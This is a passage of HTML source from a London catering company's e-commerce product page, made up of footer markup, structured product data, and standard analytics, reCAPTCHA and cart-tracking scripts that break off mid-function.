                                                                                                    </div>
                                            </div>
                                            </li>                                                                                
                                    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                </div>
            
<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>


</div></div></main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    </div>
</div></div><footer class="page-footer"><div class="footer content"><style>#html-body [data-pb-style=W62AHD7]{display:none}#html-body [data-pb-style=JQTA6JO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;padding-left:150px;padding-right:150px;display:none;align-self:stretch}#html-body [data-pb-style=C02JE9J]{display:flex;width:100%}#html-body [data-pb-style=J8NOGNM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left;width:41.6667%;padding-top:25px;padding-bottom:50px;align-self:center}#html-body [data-pb-style=OFTDWDS]{padding-left:25px}#html-body [data-pb-style=BC1P6W0]{padding-left:35px;border-style:none}#html-body [data-pb-style=XQSVB99],#html-body [data-pb-style=XYUEF0D]{max-width:100%;height:auto}#html-body [data-pb-style=LOTEJG0]{margin-top:15px;padding-left:30px;border-style:none}#html-body [data-pb-style=EA65YLT],#html-body [data-pb-style=OFBIGDY]{max-width:100%;height:auto}#html-body [data-pb-style=I9VUTGS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-top:10px;align-self:center}#html-body [data-pb-style=BAR1A4B]{padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=DRML2B7]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-top:10px;align-self:center}#html-body [data-pb-style=APQWIB8]{padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=Y5JT87M]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;padding-top:10px;align-self:center}#html-body [data-pb-style=QJJ9J4C]{padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=O3WY48P]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;padding-left:150px;padding-right:150px;align-self:stretch}#html-body [data-pb-style=OBHOTWK]{display:flex;width:100%}#html-body [data-pb-style=BF5XK8J]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left;width:41.6667%;align-self:center}#html-body [data-pb-style=AWPAD7Q]{text-align:center}#html-body [data-pb-style=AUXG953]{display:none;padding-left:25px}#html-body [data-pb-style=LLD3WGP]{display:none;padding-left:35px;border-style:none}#html-body [data-pb-style=GUM1T44],#html-body [data-pb-style=NRFPW9V]{max-width:100%;height:auto}#html-body [data-pb-style=Q1PDLWT]{display:none;margin-top:15px;padding-left:30px;border-style:none}#html-body [data-pb-style=NLIPFLA],#html-body [data-pb-style=PMIV867]{max-width:100%;height:auto}#html-body [data-pb-style=RAOJYL8]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-top:10px;align-self:center}#html-body [data-pb-style=VVOELJ3]{padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=WNC40UK]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-top:10px;align-self:center}#html-body [data-pb-style=RQ5YVQ0]{padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=GE5D7OQ]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;padding-top:10px;align-self:center}#html-body [data-pb-style=PU7CH8A]{padding-top:15px;padding-bottom:15px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=BC1P6W0],#html-body [data-pb-style=LLD3WGP],#html-body [data-pb-style=LOTEJG0],#html-body [data-pb-style=Q1PDLWT]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="W62AHD7" data-decoded="true"><div class="footerLinks">
    <div class="container-left">
        <a href='https://www.owenbrotherscatering.com/'><img src="https://www.owenbrotherscatering.com/media/wysiwyg/OBC_logo_2x.png" alt="" /></a>
    </div>
    <div class="container-right">
        <ul>
            <ul>
                <li><a href='https://www.owenbrotherscatering.com/breakfast-catering'>BREAKFAST</a></li>
                <li><a href='https://www.owenbrotherscatering.com/lunch'>LUNCH</a></li>
                <li><a href='https://www.owenbrotherscatering.com/owen-brothers-menus'>SHARING MENUS</a></li>
            </ul>
            <ul>
                <li><a href='https://www.owenbrotherscatering.com/about-us'>ABOUT US</a></li>
                <li><a href='https://www.owenbrotherscatering.com/what-we-offer'>WHAT WE OFFER</a></li>
                <li><a href='https://www.owenbrotherscatering.com/contact'>CONTACT US</a></li>
            </ul>
            <ul>
                <li><a href='https://www.owenbrotherscatering.com/privacy-policy'>PRIVACY POLICY</a></li>
                <li><a href='https://www.owenbrotherscatering.com/terms-and-conditions'>TERMS AND CONDITIONS</a></li>
                <li><a href='https://www.owenbrotherscatering.com/blog'>BLOG</a></li>
            </ul>
    </div>
</div></div><div class="pagebuilder-column-group footer-right-links" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JQTA6JO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="C02JE9J"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="J8NOGNM"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="OFTDWDS"><h2>Download our app</h2></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="BC1P6W0"><a href="https://apps.apple.com/gb/app/owen-brothers-catering/id6744399896" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.owenbrotherscatering.com/media/wysiwyg/Apple-store.png" alt="" title="" data-element="desktop_image" data-pb-style="XYUEF0D"><img class="pagebuilder-mobile-only" src="https://www.owenbrotherscatering.com/media/wysiwyg/Apple-store.png" alt="" title="" data-element="mobile_image" data-pb-style="XQSVB99"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LOTEJG0"><a href="https://play.google.com/store/apps/details?id=com.owenbrothers" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.owenbrotherscatering.com/media/wysiwyg/Google-play.png" alt="" title="" data-element="desktop_image" data-pb-style="EA65YLT"><img class="pagebuilder-mobile-only" src="https://www.owenbrotherscatering.com/media/wysiwyg/Google-play.png" alt="" title="" data-element="mobile_image" data-pb-style="OFBIGDY"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="I9VUTGS"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong><a href="https://www.owenbrotherscatering.com/breakfast-catering" target="_blank" rel="noopener"><span style="font-size: 15px;">BREAKFAST</span></a></strong></p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="BAR1A4B"><p><a href="https://www.owenbrotherscatering.com/lunch" target="_blank" rel="noopener"><span style="font-size: 15px;"><strong>LUNCH</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/owen-brothers-menus" target="_blank" rel="noopener"><span style="font-size: 15px;"><strong>SHARING MENUS</strong></span></a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DRML2B7"><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/about-us" target="_blank" rel="noopener"><span style="font-size: 15px;"><strong>ABOUT US</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="APQWIB8"><p><a href="https://www.owenbrotherscatering.com/what-we-offer" target="_blank" rel="noopener"><span style="font-size: 15px;"><strong>WHAT WE OFFER</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/contact" target="_blank" rel="noopener"><span style="font-size: 15px;"><strong>CONTACT US</strong></span></a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y5JT87M"><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/privacy-policy" target="_blank" rel="noopener"><span style="font-size: 15px;"><strong>PRIVACY POLICY</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="QJJ9J4C"><p><a href="https://www.owenbrotherscatering.com/terms-and-conditions" target="_blank" rel="noopener"><span style="font-size: 15px;"><strong>TERMS AND CONDITIONS</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/blog" target="_blank" rel="noopener"><span style="font-size: 15px;"><strong>BLOG</strong></span></a></p></div></div></div></div><div class="pagebuilder-column-group footer-right-links" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="O3WY48P"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OBHOTWK"><div class="pagebuilder-column first-list" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BF5XK8J"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="AWPAD7Q"><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=FNYO1FJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:30px}#html-body [data-pb-style=Q6WK64L]{text-align:center}#html-body [data-pb-style=LSQCYF4]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=I42MM6Q]{display:flex;width:100%}#html-body [data-pb-style=VTE00O0]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:50%;align-self:stretch}#html-body [data-pb-style=L03KQOB]{margin-right:10px;border-style:none}#html-body [data-pb-style=KOM2RJP],#html-body [data-pb-style=UQW0572]{max-width:100%;height:auto}#html-body [data-pb-style=JWSLMMM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:50%;align-self:stretch}#html-body [data-pb-style=PVJCELW]{border-style:none}#html-body [data-pb-style=A9YWD8M],#html-body [data-pb-style=ARVNKS5]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=L03KQOB],#html-body [data-pb-style=PVJCELW]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FNYO1FJ"><h2 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="Q6WK64L">Download our app</h2><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LSQCYF4"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="I42MM6Q"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VTE00O0"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="L03KQOB"><a href="https://apps.apple.com/gb/app/owen-brothers-catering/id6744399896" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.owenbrotherscatering.com/media/wysiwyg/Apple-store.png" alt="" title="" data-element="desktop_image" data-pb-style="UQW0572"><img class="pagebuilder-mobile-only" src="https://www.owenbrotherscatering.com/media/wysiwyg/Apple-store.png" alt="" title="" data-element="mobile_image" data-pb-style="KOM2RJP"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JWSLMMM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="PVJCELW"><a href="https://play.google.com/store/apps/details?id=com.owenbrothers" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.owenbrotherscatering.com/media/wysiwyg/Google-play.png" alt="" title="" data-element="desktop_image" data-pb-style="A9YWD8M"><img class="pagebuilder-mobile-only" src="https://www.owenbrotherscatering.com/media/wysiwyg/Google-play.png" alt="" title="" data-element="mobile_image" data-pb-style="ARVNKS5"></a></figure></div></div></div></div></div></div>
</div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="AUXG953"><h2>Download our app</h2></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LLD3WGP"><a href="https://apps.apple.com/gb/app/owen-brothers-catering/id6744399896" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.owenbrotherscatering.com/media/wysiwyg/Apple-store.png" alt="" title="" data-element="desktop_image" data-pb-style="GUM1T44"><img class="pagebuilder-mobile-only" src="https://www.owenbrotherscatering.com/media/wysiwyg/Apple-store.png" alt="" title="" data-element="mobile_image" data-pb-style="NRFPW9V"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q1PDLWT"><a href="https://play.google.com/store/apps/details?id=com.owenbrothers" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.owenbrotherscatering.com/media/wysiwyg/Google-play.png" alt="" title="" data-element="desktop_image" data-pb-style="NLIPFLA"><img class="pagebuilder-mobile-only" src="https://www.owenbrotherscatering.com/media/wysiwyg/Google-play.png" alt="" title="" data-element="mobile_image" data-pb-style="PMIV867"></a></figure></div><div class="pagebuilder-column second-list" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="RAOJYL8"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong><a href="https://www.owenbrotherscatering.com/breakfast-catering"><span style="font-size: 15px;">BREAKFAST</span></a></strong></p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="VVOELJ3"><p><a href="https://www.owenbrotherscatering.com/lunch"><span style="font-size: 15px;"><strong>LUNCH</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/owen-brothers-menus"><span style="font-size: 15px;"><strong>SHARING MENUS</strong></span></a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="WNC40UK"><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/about-us"><span style="font-size: 15px;"><strong>ABOUT US</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="RQ5YVQ0"><p><a href="https://www.owenbrotherscatering.com/what-we-offer"><span style="font-size: 15px;"><strong>WHAT WE OFFER</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/contact"><span style="font-size: 15px;"><strong>CONTACT US</strong></span></a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="GE5D7OQ"><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/privacy-policy"><span style="font-size: 15px;"><strong>PRIVACY POLICY</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="PU7CH8A"><p><a href="https://www.owenbrotherscatering.com/terms-and-conditions"><span style="font-size: 15px;"><strong>TERMS AND CONDITIONS</strong></span></a></p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="https://www.owenbrotherscatering.com/blog"><span style="font-size: 15px;"><strong>BLOG</strong></span></a></p></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.footer-right-links a:visited,
.footer-right-links a:active {
    color: #333;
}
.columns .column.main{
padding-bottom: 0px;
}
.page-footer .footer.content .pagebuilder-column-line .first-list {
    width: 33% !important;
}
.page-footer .footer.content .pagebuilder-column-line .second-list {
    width: 25% !important;
}
@media screen and (max-width: 1250px){
.page-footer .footer.content .footer-right-links {
    padding: 0 !important;
}
}
@media screen and (max-width: 768px){
.page-footer .footer.content .pagebuilder-column-line .first-list .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column figure {
    margin: 0 !important;
}
}

</style></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footerInfo">
    <div class="container">
        <div class='footer-prtnr'>
            <ul class="clearfix">
                <li>
                    <a href="https://www.owenbrotherscatering.com/anti-slavery-policy">
                        <img src="https://www.owenbrotherscatering.com/media/wysiwyg/footerLogo2.png">
                    </a>
                </li>
                <li><img src="https://www.owenbrotherscatering.com/media/wysiwyg/footerLogo1.png"></li>
<li><img src="https://www.owenbrotherscatering.com/media/wysiwyg/footerLogo3.png"></li>
<li><img src="https://www.owenbrotherscatering.com/media/wysiwyg/footerLogo4.png"></li>
<li><img src="https://www.owenbrotherscatering.com/media/wysiwyg/footerLogo5.png"></li>
<li><img src="https://www.owenbrotherscatering.com/media/wysiwyg/footerLogo8.png"></li>
<li><img src="https://www.owenbrotherscatering.com/media/wysiwyg/footerLogo7.png"></li>
<li><img src="https://www.owenbrotherscatering.com/media/wysiwyg/footerLogo6.png"></li>

<li>
    <img src="https://www.owenbrotherscatering.com/media/halal.png" style="width: 44px; margin-left: 20px;" />
</li>

            </ul>
        </div>
        
        <div class="footerSocial">
            <span>Follow us:</span>
            <a href="https://twitter.com/owenbrocatering" target="_blank">
                <img src="https://www.owenbrotherscatering.com/media/wysiwyg/twitter-x-color.png" />
            </a>
            <a href="https://www.pinterest.com/owenbrother0131/" target="_blank">
                <img src="https://www.owenbrotherscatering.com/media/wysiwyg/pinterest.png" />
            </a>
            <a href="https://www.instagram.com/owenbrotherscatering" target="_blank">
                <img src="https://www.owenbrotherscatering.com/media/wysiwyg/instagram.png" />
            </a>
        </div>
    </div>
</div></div><div class="footer-bottom-section">
	<div class="inner-content">
		<div class='footer-left-content'>
							<div class="footerInfo">
					<div class="copyright">1974-2026 © owenbrotherscatering UK | Website by <a style="color: #191919;" href="https://www.rvsmedia.co.uk/" target="_blank">RVS Media LTD.</a></div>
				</div>
					</div>
		<div class="footerPayment">
			<img src="https://www.owenbrotherscatering.com/media/wysiwyg/paymentIcons.webp" alt="" />
		</div>
	</div>
</div></div></footer>
























































</div>    
























































<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a3439bdb43041668b30c32b1d6144ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.owenbrotherscatering.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.owenbrotherscatering.com\u002Fstatic\u002Fversion1768374446\u002Ffrontend\u002FRvs\u002Fowen\u002Fen_GB'
    };</script><script  type="text/javascript"  src="https://www.owenbrotherscatering.com/static/version1768374446/_cache/merged/1dd4458c6db4d315b0b361b5eaf28b1c.min.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LdrikAsAAAAAItvSztevt87qdK175o4ukAem7P2"></script><script>
  function onClick(e) {
    e.preventDefault();
    grecaptcha.enterprise.ready(async () => {
      const token = await grecaptcha.enterprise.execute('6LdrikAsAAAAAItvSztevt87qdK175o4ukAem7P2', {action: 'LOGIN'});
    });
  }
</script><script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"name": "Owen Brothers Catering London",
"image": "https://www.owenbrotherscatering.com/pub/media/logo/stores/1/logo.png",
"description": "Owen Brothers is one of the best catering companies in London, specialising in corporate, event and office party catering in London including lunch delivery services. All of our catering services are high quality, reliable, tasty and very impressive.",
"mpn": "1",
"sku": "1",
"brand": 
{
"@type": "Thing",
"name": "Catering Services"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"reviewCount": "76"
},
"review": [
{
"@type": "Review",
"author": "Naim Ahmed",
"reviewRating": 
{
"@type": "Rating",
"bestRating": "5",
"ratingValue": "1",
"worstRating": "1"
}
}
]
}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-W89NXFNCDQ"></script><script>
  window.dataLayer = window.dataLayer || [];

  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  gtag('config', 'G-W89NXFNCDQ');
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text/javascript" nonce="YnVvYzcxcTQ1Y2ZleWl0b2tjcThlYTA3aG1yZXRibmk=">
    require([
        "jquery",
        "scTrackingData",
        "mage/url",
        "mage/translate",
    ], function($, Tracking, url) {
        let tracking = Tracking();
        let scUpdating = false, scClicked = false;
        let consentModeConfig = [];
        let defaultConsentSent = false;
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

        $(document).on("scommerceCookieSaved", function () {
            sendConsentData();
        });
        sendConsentData();

        function getCookie(name) {
            let cookieArr = document.cookie.split(";");

            for(let i = 0; i < cookieArr.length; i++) {
                let cookiePair = cookieArr[i].split("=");

                if(name == cookiePair[0].trim()) {
                    return decodeURIComponent(cookiePair[1]);
                }
            }

            return null;
        }

        function sendConsentData() {
                    }

        function _gaAddToCart($) {
            if (scClicked === false) return;
            if (scUpdating === true) return;
            scUpdating = true;
            $.ajax({
                url: url.build('sctracking/index/addtocart'),
                type: 'get',
                dataType: 'json',
                success: function(product) {
                    if (product == null) return;
                    for (let i = 0; i < product.length; i++) {
                        product[i].list = tracking.getProductImpression(product[i].allSkus);
                    }
                    tracking.setAddToCart(product);
                    $.ajax({
                        url: url.build('sctracking/index/unsaddtocart'),
                        type: 'POST',
                        data: {product},
                        dataType: 'json'
                    }).done(function(response) {
                    });
                }
            }).always(function() {
                scUpdating = false;
                scClicked = false;
            });
        }

        $(document).on('ajax:addToCart', function (e, data) {
            scClicked = true;
            _gaAddToCart($);
        });

        tracking.setPageType('product');
        tracking.setSendFullList('1');
        tracking.setSendDefaultList('1');
        tracking.setDefaultList('Default List');
        tracking.setCurrency('GBP');
        tracking.setData('isGuest', 1);

        
        
                $(document).on('ajax:addToWishlist', function (e, data) {
            var itemId = data.productId;
            $.ajax({
                url: url.build('sctracking/index/addtowishlist'),
                type: 'post',
                dataType: 'json',
                data: {itemId: itemId}
            }).done(function (product) {
                if (product == null) return;
                product.item.list = tracking.getProductImpression(product.item.allSkus);
                tracking.setAddToWishlist(product);
            });
        });
        
        $(document).on('click', 'a', function(e) {
            let href = $(this).attr('href');
            let product = tracking.findProductByUrl(href);
            if (product !== undefined && product != false) {
                tracking.setProductImpression(product.id, product.list);
                tracking.fire('item_click', product);
            }
        });

        let promotions = [];
        let intCtr = 0;
        $(document).ready(function () {
            $('a[data-promotion]').each(function () {
                if ($(this).data("id") != undefined) {
                    $(this).addClass('sc-in-view-promo' + $(this).data("id"));
                }
            })
        });

        $(window).bind("scroll load", function () {
            $('a[data-promotion]').each(function () {
                selector = 'sc-in-view-promo' + $(this).data("id");
                promoEl = $('.' + selector);
                if (promoEl.isInViewport() && !promoEl.hasClass('sc-promo-sent')) {
                    promotions = [];
                    let id = $(this).data("id");
                    let name = $(this).data("name");
                    let creative = $(this).data("creative");
                    let position = $(this).data("position");
                    let slot = $(this).data("slot");
                    let promotion = {
                        'id': id,                         // Name or ID is required.
                        'name': name,
                        'creative': creative,
                        'position': position,
                        'slot': slot
                    };
                    promotions.push(promotion);
                    $(this).addClass('sc-promo-sent');
                    intCtr++;

                    $(this).click(function (e) {
                        promotion.href = $(this).attr('href');
                        tracking.fire('promo_click', promotion);
                    });

                    if (intCtr > 0) {
                        tracking.setPromotions(promotions);
                        intCtr = 0;
                    }
                }
            });
        });

        $.fn.isInViewport = function() {
            if ($(this).offset() != undefined) {
                var elementTop = $(this).offset().top;
                var elementBottom = elementTop + $(this).outerHeight();

                var viewportTop = $(window).scrollTop();
                var viewportBottom = viewportTop + $(window).height();

                return elementBottom > viewportTop && elementTop < viewportBottom;
            }
            return false;
        };

            });
</script><script type="text/javascript" nonce="YnVvYzcxcTQ1Y2ZleWl0b2tjcThlYTA3aG1yZXRibmk=">
    require([
        "jquery",
        "scTrackingData"
    ], function($, Tracking) {
        let tracking = Tracking();
        tracking.setData('category_full', 'BREAKFAST');
        tracking.setData('category_plain', 'BREAKFAST');

        let data = {"name":"Exotic Fresh Fruit Salad Pot","id":"ffs001","price":"5.95","brand":"","category":"BREAKFAST"};
        tracking.setProductData(data);
        let relatedData = [{"id":"PrRW-002","name":"The Silver Bento Box Breakfast - Meat","category":"BREAKFAST","brand":"","list":"Related Products","price":"11.95","url":"https:\/\/www.owenbrotherscatering.com\/the-silver-bento-box-breakfast-meat","position":1},{"id":"freyog001","name":"Fresh Fruit Yoghurt Pot","category":"","brand":"","list":"Related Products","price":"2.45","url":"https:\/\/www.owenbrotherscatering.com\/fresh-fruit-yoghurt-pot","position":2},{"id":"bb-01","name":"Pot of Organic Blueberries","category":"Luxury Boxed Meals for One->Individual VIP Lunches","brand":"","list":"Related Products","price":"3.95","url":"https:\/\/www.owenbrotherscatering.com\/pot-of-organic-blueberries","position":3},{"id":"PI-03","name":"Chocolate Croissant - Individual","category":"Breakfasts","brand":"","list":"Related Products","price":"2.95","url":"https:\/\/www.owenbrotherscatering.com\/chocolate-croissant-individual","position":4}];
        tracking.setImpressionListData(relatedData);
        let upsellData = [{"id":"PeCa-006","name":"Fairtrade Mango Brochette","category":"BREAKFAST","brand":"","list":"Upsell Products","price":"2.95","url":"https:\/\/www.owenbrotherscatering.com\/fairtrade-mango-brochette","position":1},{"id":"HoCa-042","name":"Strawberry & Fruit Brochettes","category":"LUNCH->Halal Office Catering","brand":"","list":"Upsell Products","price":"3.95","url":"https:\/\/www.owenbrotherscatering.com\/strawberry-and-fruit-brochettes","position":2},{"id":"Dess-005","name":"Luxury Seasonal Fruit Platter","category":"LUNCH->Halal Office Catering","brand":"","list":"Upsell Products","price":"5.95","url":"https:\/\/www.owenbrotherscatering.com\/luxury-seasonal-fruit-platter","position":3},{"id":"ms05","name":"Mango & Strawberry Skewers","category":"BREAKFAST","brand":"","list":"Upsell Products","price":"3.95","url":"https:\/\/www.owenbrotherscatering.com\/mango-and-strawberry-skewers","position":4}];
        tracking.setImpressionListData(upsellData);

        tracking.fire('page_ready', tracking.getPageType()?.toLowerCase() || "product");
    });
</script><script type="text/javascript" nonce="YnVvYzcxcTQ1Y2ZleWl0b2tjcThlYTA3aG1yZXRibmk=">
    function convertPromotions(trackingData, data) {
        if (data instanceof Array) {
            let result = [];
            for (let i=0; i < data.length; i++) {
                let promo = data[i];
                result.push({
                    promotion_name: promo.name,
                    promotion_id: promo.id,
                    location_id: promo.position,
                    creative_name: promo.creative,
                    creative_slot: promo.slot
                });
            }
            return result;
        }
        return [];
    }
    function convertItemList(trackingData, data) {
        let impr = [];
        var affiliation;
        for (let i = 0; i < data.length; i++) {
            let product = data[i];
            impr.push({
                item_id: product.id,
                item_name: product.name,
                price: trackingData.formatPrice(product.price, false),
                item_brand: product.brand,
                item_list_name: product.list,
                item_list_id: trackingData.getListId(product.list),
                index: product.position,
                quantity: 1
            });
            affiliation = trackingData.getData('affiliation');
            if (affiliation !== '') {
                impr[i]['affiliation'] = affiliation;
            }
            let categories = product.category.split('->');
            impr[i]['item_category'] = categories[0];
            for (let j = 1; j < categories.length; j++) {
                key = 'item_category' + (j + 1);
                impr[i][key] = categories[j];
            }
        }
        return impr;
    }
    function convertAddToCartItem(trackingData, data) {
        let prods = [];
        for (let i = 0; i < data.length; i++) {
            prods.push({
                item_name: data[i].name,
                item_id: data[i].id,
                price: trackingData.formatPrice(data[i].price, false),
                item_brand: data[i].brand,
                quantity: data[i].quantity,
                index: i + 1
            });
            if (trackingData.getSendDefaultList() == "1" || trackingData.getDefaultList() != data[i].list) {
                prods[i]["item_list_name"] = data[i].list;
                prods[i]["item_list_id"] = trackingData.getListId(data[i].list);
            }
            if (trackingData.getData('affiliation') !== '') {
                prods[i]['affiliation'] = trackingData.getData('affiliation');
            }
            let categories = data[i].category.split('->');
            prods[i]['item_category'] = categories[0];
            for (let j = 1; j < categories.length; j++) {
                key = 'item_category' + (j + 1);
                prods[i][key] = categories[j];
            }
        }
        return prods;
    }
    function convertCheckoutItems(trackingData, data) {
        let prods = [];
        for (let i = 0; i < data.length; i++) {
            prods.push({
                item_name: data[i].name,
                item_id: data[i].id,
                price: trackingData.formatPrice(data[i].price, false),
                item_brand: data[i].brand,
                item_category: data[i].category,
                quantity: data[i].quantity,
                index: i + 1
            });
            if (trackingData.getDefaultList() == data[i].list) {
                prodList = trackingData._getProductFromStorage(data[i].id);
